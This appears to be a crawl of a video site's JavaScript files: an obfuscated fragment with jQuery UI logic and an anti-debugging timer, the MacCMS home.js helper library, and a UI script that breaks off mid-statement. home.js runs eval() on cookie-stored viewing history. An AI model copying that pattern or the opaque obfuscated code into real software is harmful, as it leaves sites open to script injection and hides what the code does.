_0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://www.hannonghuaxue.com/template/new/asset/js/home.js
body_size: 4495
content:
var MAC={"Url":document.URL,"Title":document.title,"UserAgent":function(){var ua=navigator.userAgent;return{"mobile":!!ua.match(/AppleWebKit.*Mobile.*/),"ios":!!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),"android":ua.indexOf("Android")>-1||ua.indexOf("Linux")>-1,"iPhone":ua.indexOf("iPhone")>-1||ua.indexOf("Mac")>-1,"iPad":ua.indexOf("iPad")>-1,"trident":ua.indexOf("Trident")>-1,"presto":ua.indexOf("Presto")>-1,"webKit":ua.indexOf("AppleWebKit")>-1,"gecko":ua.indexOf("Gecko")>-1&&ua.indexOf("KHTML")==-1,"weixin":ua.indexOf("MicroMessenger")>-1}}(),"Copy":function(s){if(window.clipboardData){window.clipboardData.setData("Text",s)}else{if($("#mac_flash_copy").get(0)==undefined){$('<div id="mac_flash_copy"></div>')}else{$("#mac_flash_copy").html("")}$("#mac_flash_copy").html("<embed src="+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>')}MAC.Pop.Msg(100,20,"复制成功",1000)},"Home":function(o,u){try{o.style.behavior="url(#default#homepage)";o.setHomePage(u)}catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){MAC.Pop.Msg(150,40,"此操作被浏览器拒绝！请手动设置",1000)}var moz=Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch);moz.setCharPref("browser.startup.homepage",u)}}},"Fav":function(u,s){try{window.external.addFavorite(u,s)}catch(e){try{window.sidebar.addPanel(s,u,"")}catch(e){MAC.Pop.Msg(150,40,"加入收藏出错，请使用键盘Ctrl+D进行添加",1000)}}},"Open":function(u,w,h){window.open(u,"macopen1","toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width="+w+",height="+h+"")},"Cookie":{"Set":function(name,value,days){var exp=new Date();exp.setTime(exp.getTime()+days*24*60*60*1000);var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString()},"Get":function(name){var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));if(arr!=null){return decodeURIComponent(arr[2]);return null}},"Del":function(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.Get(name);if(cval!=null){document.cookie=name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString()}}},"GoBack":function(){var ldghost=document.domain;if(document.referrer.indexOf(ldghost)>0){history.back()}else{window.location="//"+ldghost}},"Adaptive":function(){if(maccms.mob_status=="1"&&maccms.url!=maccms.wapurl){if(document.domain==maccms.url&&MAC.UserAgent.mobile){location.href=location.href.replace(maccms.url,maccms.wapurl)}else{if(document.domain==maccms.wapurl&&!MAC.UserAgent.mobile){location.href=location.href.replace(maccms.wapurl,maccms.url)}}}},"CheckBox":{"All":function(n){$("input[name='"+n+"']").each(function(){this.checked=true})},"Other":function(n){$("input[name='"+n+"']").each(function(){this.checked=!this.checked})},"Count":function(n){var res=0;$("input[name='"+n+"']").each(function(){if(this.checked){res++}});return res},"Ids":function(n){var res=[];$("input[name='"+n+"']").each(function(){if(this.checked){res.push(this.value)}});return res.join(",")}},"Ajax":function(url,type,dataType,data,sfun,efun,cfun){type=type||"get";dataType=dataType||"json";data=data||"";efun=efun||"";cfun=cfun||"";$.ajax({url:url,type:type,dataType:dataType,data:data,timeout:5000,beforeSend:function(XHR){},error:function(XHR,textStatus,errorThrown){if(efun){efun(XHR,textStatus,errorThrown)}},success:function(data){sfun(data)},complete:function(XHR,TS){if(cfun){cfun(XHR,TS)}}})},"Qrcode":{"Init":function(){$(".mac_qrcode").attr("src","//api.maccms.com/qrcode/?w=150&h=150&url="+MAC.Url)}},"Shorten":{"Init":function(){if($(".mac_shorten").length==0){return}MAC.Shorten.Get()},"Get":function(url,call){url=url||location.href;MAC.Ajax("//api.maccms.com/shorten/?callback=callback&url="+encodeURIComponent(url),"get","jsonp","",function(r){if(r.code==1){if($(".mac_shorten").length>0){$(".mac_shorten").val(r.data.url_short);$(".mac_shorten").html(r.data.url_short)}if(call){call(r)}}})}},"Image":{"Lazyload":{"Show":function(){try{$("img.lazy").lazyload()}catch(e){}},"Box":function($id){$("img.lazy").lazyload({container:$("#"+$id)})}}},"Verify":{"Init":function(){MAC.Verify.Focus();MAC.Verify.Click()},"Focus":function(){$("body").on("focus",".mac_verify",function(){$(this).removeClass("mac_verify").after(MAC.Verify.Show());$(this).unbind()})},"Click":function(){$("body").on("click","img.mac_verify_img",function(){$(this).attr("src",maccms.path+"/index.php/verify/index.html?r="+Math.random())})},"Refresh":function(){$(".mac_verify_img").attr("src",maccms.path+"/index.php/verify/index.html?r="+Math.random())},"Show":function(){return'<img class="mac_verify_img" src="'+maccms.path+'/index.php/verify/index.html?"  title="看不清楚? 换一张！">'}},"PageGo":{"Init":function(){$(".mac_page_go").click(function(){var that=$(this);var url=that.attr("data-url");var total=parseInt(that.attr("data-total"));
var sp=that.attr("data-sp");var page=parseInt($("#page").val());if(page>0&&(page<=total)){url=url.replace(sp+"PAGELINK",sp+page).replace("PAGELINK",page);location.href=url}return false})}},"Hits":{"Init":function(){if($(".mac_hits").length==0){return}var $that=$(".mac_hits");$.get(maccms.path+"inc/ajax.php?ac=hits&tab=vod&id="+$that.attr("data-id"),function(r){return})}},"Score":{"Init":function(){if($(".mac_score").length==0){return}$("body").on("click",".score_btn",function(e){MAC.Score.Submit()});MAC.Ajax(maccms.path+"/index.php/ajax/score?mid="+$(".mac_score").attr("data-mid")+"&id="+$(".mac_score").attr("data-id"),"post","json","",function(r){MAC.Score.View(r)},function(){$(".mac_score").html("评分加载失败")})},"Submit":function(){var $s=$(".mac_score").find("input[name='score']").val();MAC.Ajax(maccms.path+"/index.php/ajax/score?mid="+$(".mac_score").attr("data-mid")+"&id="+$(".mac_score").attr("data-id")+"&score="+$s,"get","json","",function(r){MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){MAC.Score.View(r)}})},"View":function(r){$(".rating"+Math.floor(r.data.score)).attr("checked",true);$(".score_num").text(r.data.score_num);$(".score_all").text(r.data.score_all);$(".score_pjf").text(r.data.score)}},"History":{"BoxShow":0,"Limit":10,"Days":7,"Json":"","Init":function(){if($(".mac_history").length==0){return}$(".mac_history").hover(function(e){$(".mac_history_box").show()},function(){$(".mac_history_box").hover(function(){MAC.History.BoxShow=1},function(){MAC.History.BoxShow=0;$(".mac_history_box").hide()})});var jsondata=[];if(this.Json){jsondata=this.Json}else{var jsonstr=MAC.Cookie.Get("mac_history");if(jsonstr!=undefined){jsondata=eval(jsonstr)}}html='<dl class="mac_drop_box mac_history_box" style="display:none;">';html+='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';if(jsondata.length>0){for($i=0;$i<jsondata.length;$i++){if($i%2==1){html+='<dd class="odd">'}else{html+='<dd class="even">'}html+='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+"</a></dd>"}}else{html+='<dd class="hide">暂无浏览记录</dd>'}html+="</dl>";$(".mac_history").after(html);var h=$(".mac_history").height();var position=$(".mac_history").position();$(".mac_history_box").css({"left":position.left,"top":(position.top+h)});if($(".mac_history_set").attr("data-name")){var $that=$(".mac_history_set");MAC.History.Set($that.attr("data-name"),$that.attr("data-link"),$that.attr("data-pic"))}},"Set":function(name,link,pic){if(!link){link=document.URL}var jsondata=MAC.Cookie.Get("mac_history");if(jsondata!=undefined){this.Json=eval(jsondata);for($i=0;$i<this.Json.length;$i++){if(this.Json[$i].link==link){return false}}jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';for($i=0;$i<this.Json.length;$i++){if($i<=this.Limit&&this.Json[$i]){jsonstr+='{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},'}else{break}}jsonstr=jsonstr.substring(0,jsonstr.lastIndexOf(","));jsonstr+="]}"}else{jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}'}this.Json=eval(jsonstr);MAC.Cookie.Set("mac_history",jsonstr,this.Days)},"Clear":function(){MAC.Cookie.Del("mac_history");$(".mac_history_box").html('<li class="hx_clear">已清空观看记录。</li>')},},"Pop":{"Remove":function(){$(".mac_pop_bg").remove();$(".mac_pop").remove()},"RemoveMsg":function(){$(".mac_pop_msg_bg").remove();$(".mac_pop_msg").remove()},"Msg":function($w,$h,$msg,$timeout){if($(".mac_pop_bg").length!=1){MAC.Pop.Remove()}$("body").append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');$(".mac_pop_msg .pop_close,.mac_pop_bg").click(function(){$(".mac_pop_msg").remove()});$(".mac_pop_msg").width($w);$(".mac_pop_msg").height($h);$(".mac_pop_msg .pop-msg").html($msg);$(".mac_pop_msg_bg,.mac_pop_msg").show();setTimeout(MAC.Pop.RemoveMsg,$timeout)},"Show":function($w,$h,$title,$url,$callback){if($(".mac_pop_bg").length!=1){MAC.Pop.Remove()}$("body").append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');$(".mac_pop .pop_close,.mac_pop_bg").click(function(){$(".mac_pop_bg,.mac_pop").remove()});$(".mac_pop").width($w);$(".pop_content").html("");$(".pop_top").find("h2").html($title);MAC.Ajax($url,"post","json","",function(r){$(".pop_content").html(r);$callback(r)},function(){$(".pop_content").html("加载失败，请刷新...")});$(".mac_pop_bg,.mac_pop").show()}},"Pwd":{"Check":function(o){var $that=$(o);if($that.attr("data-id")){MAC.Ajax(maccms.path+"/index.php/ajax/pwd.html?id="+$that.attr("data-id")+"&mid="+$that.attr("data-mid")+"&type="+$that.attr("data-type")+"&pwd="+$that.parents("form").find('input[name="pwd"]').val(),"get","json","",function(r){$that.addClass("disabled");MAC.Pop.Msg(300,50,r.msg,2000);if(r.code==1){location.reload()}$that.removeClass("disabled")})}}},"AdsWrap":function(w,h,n){document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />')
},"Css":function($url){$("<link>").attr({rel:"stylesheet",type:"text/css",href:$url}).appendTo("head")},"Js":function($url){$.getScript($url,function(response,status){})},"Desktop":function(s){location.href=maccms.path+"/index.php/ajax/desktop?name="+encodeURI(s)+"&url="+encodeURI(location.href)},"Error":function(tab,id,name){},"AddEm":function(obj,i){var oldtext=$(obj).val();$(obj).val(oldtext+"[em:"+i+"]")},"Remaining":function(obj,len,show){var count=len-$(obj).val().length;if(count<0){count=0;$(obj).val($(obj).val().substr(0,200))}$(show).text(count)}};$(function(){MAC.Image.Lazyload.Show();MAC.Qrcode.Init();MAC.Hits.Init();MAC.History.Init()});

--- FILE ---
content_type: application/javascript
request_url: https://www.hannonghuaxue.com/template/new/asset/js/hlstem.js
body_size: 2727
content:
function isMatch(str1){var s='ain19.com'
return s.indexOf(str1)!==-1;}
var ikan={browser:{url:document.URL,domain:document.domain,title:document.title,urlpath:document.location.pathname,language:(navigator.browserLanguage||navigator.language).toLowerCase(),canvas:function(){return!!document.createElement("canvas").getContext}(),useragent:function(){var a=navigator.userAgent;return{mobile:!!a.match(/AppleWebKit.*Mobile.*/),ios:!!a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1<a.indexOf("Android")||-1<a.indexOf("Linux"),iPhone:-1<a.indexOf("iPhone")||-1<a.indexOf("Mac"),iPad:-1<a.indexOf("iPad"),trident:-1<a.indexOf("Trident"),presto:-1<a.indexOf("Presto"),webKit:-1<a.indexOf("AppleWebKit"),gecko:-1<a.indexOf("Gecko")&&-1===a.indexOf("KHTML"),weixin:-1<a.indexOf("MicroMessenger")}}()},mobile:{share:function(){$(".open-share").click(function(){$(".am-share").addClass("am-modal-active");if($(".sharebg").length>0){$(".sharebg").addClass("sharebg-active");}else{$("body").append('<div class="sharebg"></div>');$(".sharebg").addClass("sharebg-active");}
$(".sharebg-active,.share_btn").click(function(){$(".am-share").removeClass("am-modal-active");setTimeout(function(){$(".sharebg-active").removeClass("sharebg-active");$(".sharebg").remove();},300);})})},xiaoshuo:function(){ikan.browser.useragent.weixin?$("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>'):$("#xiao").after()}},swiper:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/swiper.min.js",function(){var swiper=new Swiper('.banner-top',{autoplay:5000,autoplayDisableOnInteraction:false,speed:1000,loop:true,slidesPerView:5,centeredSlides:true,mousewheelControl:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',lazyLoading:true,lazyLoadingInPrevNext:true,runCallbacksOnInit:false,onInit:function(){setTimeout(function(){var Bgimgurl=$(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";},1500);},onSlideChangeStart:function(){var Bgimgurl=$(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";},breakpoints:{1024:{slidesPerView:4.6,},820:{slidesPerView:2.5,},}});var swiper=new Swiper('.banner-wtop',{autoplay:5000,autoplayDisableOnInteraction:false,loop:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',pagination:'.swiper-pagination',paginationClickable:true,onInit:function(){setTimeout(function(){$.adaptiveBackground.run()},1500);},});var swiper=new Swiper('.art_banner',{autoplay:5000,autoplayDisableOnInteraction:false,spaceBetween:1,speed:1000,slidesPerView:1,loop:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',pagination:'.swiper-pagination',paginationClickable:true,lazyLoading:true,lazyLoadingInPrevNext:true,});});},menu:function(){var windowWidth=$(window).width();if(windowWidth<820){$(".menu").click(function(){$('html,body').addClass("overhidden");$(".all_menu").addClass("menu_block");$(".close_menu").click(function(){$('html,body').removeClass("overhidden");$(".all_menu").removeClass("menu_block");});});}else{$(".head_menu_b").each(function(s){$(this).hover(function(){$(".all_menu").eq(s).show();},function(){$(".all_menu").eq(s).hide();})})}},fixed:function(){if(window.location.hash){var targetScroll=$(window.location.hash).offset().top-80;$("html,body").animate({scrollTop:targetScroll},300);};$(window).scroll(function(){var $this=$(this);var targetTop=$(this).scrollTop();var height=$(window).height();if(targetTop>=50){$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");}else{$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");}});$(window).scroll(function(){var $this=$(this);var targetTop=$(this).scrollTop();var 